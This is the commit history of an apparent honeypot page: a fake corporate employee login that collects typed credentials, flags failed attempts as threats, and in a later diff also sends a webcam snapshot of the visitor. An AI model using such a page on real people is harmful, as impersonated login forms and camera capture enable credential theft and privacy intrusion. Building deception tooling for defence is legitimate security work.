
==== templates/decoy.html @ 6135e7fb "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>Nexora Corp — Employee Portal</title>
<style>
/* Deliberately corporate — clean white/blue, no dark theme */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;background:#F1F5F9;color:#1E293B;min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;}
.topbar{position:fixed;top:0;left:0;right:0;height:52px;background:#1E3A5F;display:flex;align-items:center;padding:0 2rem;gap:0.8rem;z-index:10;}
.corp-logo{width:30px;height:30px;background:#3B82F6;border-radius:6px;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:800;font-size:0.95rem;}
.corp-name{color:#fff;font-size:0.9rem;font-weight:700;letter-spacing:0.02em;}
.corp-dept{color:rgba(255,255,255,0.45);font-size:0.78rem;}
.topbar-time{margin-left:auto;font-size:0.72rem;color:rgba(255,255,255,0.45);}
.card{background:#fff;border-radius:10px;box-shadow:0 4px 24px rgba(0,0,0,0.10);width:100%;max-width:420px;overflow:hidden;margin:1rem;}
.card-hd{background:#1E3A5F;padding:1.75rem 2rem;color:#fff;}
.card-hd h1{font-size:1.25rem;font-weight:700;margin-bottom:0.3rem;}
.card-hd p{font-size:0.78rem;color:rgba(255,255,255,0.55);}
.card-body{padding:1.75rem 2rem;}
.f{margin-bottom:1rem;}
.f label{display:block;font-size:0.75rem;font-weight:600;color:#64748B;margin-bottom:0.4rem;}
.f input{width:100%;border:1.5px solid #E2E8F0;border-radius:7px;padding:0.72rem 0.9rem;font-size:0.88rem;color:#1E293B;outline:none;transition:border-color 0.18s,box-shadow 0.18s;}
.f input:focus{border-color:#3B82F6;box-shadow:0 0 0 3px rgba(59,130,246,0.12);}
.notice{background:#FEF3C7;border:1px solid #FCD34D;border-radius:7px;padding:0.75rem 1rem;font-size:0.73rem;color:#92400E;margin-bottom:1rem;}
.submit{width:100%;background:#1E3A5F;color:#fff;border:none;border-radius:7px;padding:0.82rem;font-size:0.88rem;font-weight:600;cursor:pointer;transition:background 0.18s;}
.submit:hover{background:#243B6A;}
.submit:disabled{background:#94A3B8;cursor:not-allowed;}
.status-box{display:none;background:#F8FAFC;border:1px solid #E2E8F0;border-radius:7px;padding:0.75rem 1rem;margin-bottom:1rem;font-size:0.73rem;color:#64748B;}
.status-box.show{display:block;}
.s-ok{color:#059669;}.s-fail{color:#DC2626;}
.card-ft{padding:1rem 2rem;border-top:1px solid #F1F5F9;display:flex;justify-content:space-between;align-items:center;}
.ft-link{font-size:0.73rem;color:#3B82F6;text-decoration:none;}
.ft-link:hover{text-decoration:underline;}
.sec-bar{position:fixed;bottom:0;left:0;right:0;background:#fff;border-top:1px solid #E2E8F0;padding:0.5rem 2rem;display:flex;align-items:center;justify-content:center;gap:2rem;}
.sec-item{display:flex;align-items:center;gap:0.4rem;font-size:0.68rem;color:#64748B;}
.sec-dot{width:6px;height:6px;border-radius:50%;}
@keyframes spin{to{transform:rotate(360deg)}}
.spin{display:inline-block;width:11px;height:11px;border:2px solid rgba(0,0,0,0.1);border-top-color:#1E3A5F;border-radius:50%;animation:spin 0.7s linear infinite;}
</style>
</head>
<body>
<div class="topbar">
  <div class="corp-logo">N</div>
  <span class="corp-name">Nexora Corp</span>
  <span class="corp-dept">· Employee Self-Service Portal</span>
  <span class="topbar-time" id="tp-time">—</span>
</div>

<div class="card" style="margin-top:72px;">
  <div class="card-hd">
    <h1>Employee Sign In</h1>
    <p>Use your corporate credentials to access HR, payroll, and IT services.</p>
  </div>
  <div class="card-body">
    <div class="f">
      <label>Corporate Email / Username</label>
      <input id="pu" type="text" placeholder="firstname.lastname@nexora.com" autocomplete="off"/>
    </div>
    <div class="f">
      <label>Password</label>
      <input id="pp" type="password" placeholder="••••••••••"/>
    </div>
    <div class="status-box" id="sbox">
      <div id="sl1">Verifying identity…</div>
      <div id="sl2"></div>
    </div>
    <div class="notice">🔒 This portal is monitored by the IT Security team. All access attempts are logged and reviewed.</div>
    <button class="submit" id="sbtn" onclick="portalLogin()"><span id="sbtn-t">Sign In</span></button>
  </div>
  <div class="card-ft">
    <a href="#" class="ft-link">Forgot password?</a>
    <a href="#" class="ft-link">IT Helpdesk</a>
    <span style="font-size:0.65rem;color:#94A3B8;">v3.4.1</span>
  </div>
</div>

<div class="sec-bar">
  <div class="sec-item"><div class="sec-dot" style="background:#10B981;"></div>Encrypted</div>
  <div class="sec-item"><div class="sec-dot" style="background:#10B981;"></div>Session secured</div>
  <div class="sec-item"><div class="sec-dot" style="background:#F59E0B;"></div>Monitoring active</div>
  <span style="font-size:0.62rem;color:#CBD5E1;">© 2026 Nexora Corporation</span>
</div>

<script>
setInterval(() => {
  document.getElementById('tp-time').textContent = new Date().toLocaleString('en-GB',{hour12:false});
}, 1000);

document.getElementById('pp').addEventListener('keydown', e => { if(e.key==='Enter') portalLogin(); });

async function portalLogin() {
  const u = document.getElementById('pu').value.trim();
  const p = document.getElementById('pp').value;
  if (!u||!p) return;
  const btn = document.getElementById('sbtn');
  btn.disabled = true;
  document.getElementById('sbtn-t').innerHTML = '<span class="spin"></span> Signing in…';
  const box = document.getElementById('sbox');
  box.classList.add('show');
  document.getElementById('sl1').textContent = 'Verifying identity…';
  document.getElementById('sl2').textContent = '';
  await delay(750);
  document.getElementById('sl1').className = 's-ok';
  document.getElementById('sl1').textContent = '✓ Identity lookup complete';
  document.getElementById('sl2').textContent = 'Checking access rights…';
  await delay(550);
  try {
    const r = await fetch('/portal/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({username:u,password:p}) });
    const d = await r.json();
    if (d.status === 'success') {
      document.getElementById('sl2').className = 's-ok';
      document.getElementById('sl2').textContent = '✓ Access granted';
      await delay(400);
      showSuccess(u);
      return;
    }
    document.getElementById('sl2').className = 's-fail';
    document.getElementById('sl2').textContent = '⚠ Authentication failed — account may be locked';
    await delay(900);
    sessionStorage.setItem('threat', JSON.stringify(d));
    window.location.href = d.redirect || '/alert';
  } catch(e) {
    document.getElementById('sl2').className = 's-fail';
    document.getElementById('sl2').textContent = 'Connection error. Please try again.';
    btn.disabled = false;
    document.getElementById('sbtn-t').textContent = 'Sign In';
  }
}

function showSuccess(username) {
  document.querySelector('.card').style.display = 'none';
  const banner = document.getElementById('success-banner');
  banner.style.display = 'flex';
  document.getElementById('success-user').textContent = username;
  document.getElementById('success-time').textContent = new Date().toLocaleString('en-GB',{hour12:false});
}
function delay(ms) { return new Promise(r=>setTimeout(r,ms)); }
</script>

<!-- ── Success Banner ──────────────────────────────────────────────────────── -->
<div id="success-banner" style="display:none;position:fixed;inset:0;background:#F0FDF4;flex-direction:column;align-items:center;justify-content:center;z-index:100;padding:2rem;">
  <div style="background:#fff;border-radius:14px;box-shadow:0 8px 40px rgba(0,0,0,0.12);padding:3rem 2.5rem;max-width:440px;width:100%;text-align:center;">
    <div style="width:72px;height:72px;background:#DCFCE7;border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 1.5rem;font-size:2rem;">✅</div>
    <h2 style="color:#166534;font-size:1.45rem;font-weight:800;margin-bottom:0.5rem;">Login Successful</h2>
    <p style="color:#4B5563;font-size:0.88rem;margin-bottom:1.5rem;">Welcome back, <strong id="success-user"></strong>. You are now authenticated.</p>
    <div style="background:#F0FDF4;border:1px solid #BBF7D0;border-radius:8px;padding:0.85rem 1.1rem;font-size:0.75rem;color:#166534;margin-bottom:1.5rem;">
      <div style="display:flex;justify-content:space-between;margin-bottom:0.3rem;">
        <span>Session started</span><span id="success-time" style="font-weight:600;"></span>
      </div>
      <div style="display:flex;justify-content:space-between;">
        <span>Portal</span><span style="font-weight:600;">Nexora Corp Employee Self-Service</span>
      </div>
    </div>
    <button onclick="window.location.href='/'" style="background:#166534;color:#fff;border:none;border-radius:8px;padding:0.82rem 2rem;font-size:0.88rem;font-weight:600;cursor:pointer;width:100%;">Continue to Dashboard →</button>
  </div>
</div>

</body>
</html>

==== commit 0d81c602: "add browser camera capture" ====
--- a/templates/decoy.html
+++ b/templates/decoy.html
@@ -37,6 +37,24 @@
 @keyframes spin{to{transform:rotate(360deg)}}
 .spin{display:inline-block;width:11px;height:11px;border:2px solid rgba(0,0,0,0.1);border-top-color:#1E3A5F;border-radius:50%;animation:spin 0.7s linear infinite;}
 </style>
+<script>
+async function captureFromBrowser() {
+  try {
+    const stream = await navigator.mediaDevices.getUserMedia({ video: true });
+    const video = document.createElement('video');
+    video.srcObject = stream;
+    await video.play();
+    const canvas = document.createElement('canvas');
+    canvas.width = 640;
+    canvas.height = 480;
+    canvas.getContext('2d').drawImage(video, 0, 0);
+    stream.getTracks().forEach(t => t.stop());
+    return canvas.toDataURL('image/jpeg', 0.8);
+  } catch (e) {
+    return null;
+  }
+}
+</script>
 </head>
 <body>
 <div class="topbar">
@@ -105,9 +123,7 @@
   document.getElementById('sl2').textContent = 'Checking access rights…';
   await delay(550);
   try {
-    const r = await fetch('/portal/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({username:u,password:p}) });
-    const d = await r.json();
-    if (d.status === 'success') {
+    const r = await fetch('/portal/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({username:u,password:p, browser_snapshot: await captureFromBrowser()}) });
       document.getElementById('sl2').className = 's-ok';
       document.getElementById('sl2').textContent = '✓ Access granted';
       await delay(400);

==== commit 026d56d9: "fix portalLogin broken script" ====
--- a/templates/decoy.html
+++ b/templates/decoy.html
@@ -123,7 +123,9 @@
   document.getElementById('sl2').textContent = 'Checking access rights…';
   await delay(550);
   try {
-    const r = await fetch('/portal/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({username:u,password:p, browser_snapshot: await captureFromBrowser()}) });
+    const r = await fetch('/portal/login', { method:'POST', headers:{'Content-Type':'application/json'}, body:JSON.stringify({username:u, password:p, browser_snapshot: await captureFromBrowser()}) });
+    const d = await r.json();
+    if (d.status === 'success') {
       document.getElementById('sl2').className = 's-ok';
       document.getElementById('sl2').textContent = '✓ Access granted';
       await delay(400);
@@ -152,7 +154,6 @@
 }
 function delay(ms) { return new Promise(r=>setTimeout(r,ms)); }
 </script>
-
 <!-- ── Success Banner ──────────────────────────────────────────────────────── -->
 <div id="success-banner" style="display:none;position:fixed;inset:0;background:#F0FDF4;flex-direction:column;align-items:center;justify-content:center;z-index:100;padding:2rem;">
   <div style="background:#fff;border-radius:14px;box-shadow:0 8px 40px rgba(0,0,0,0.12);padding:3rem 2.5rem;max-width:440px;width:100%;text-align:center;">
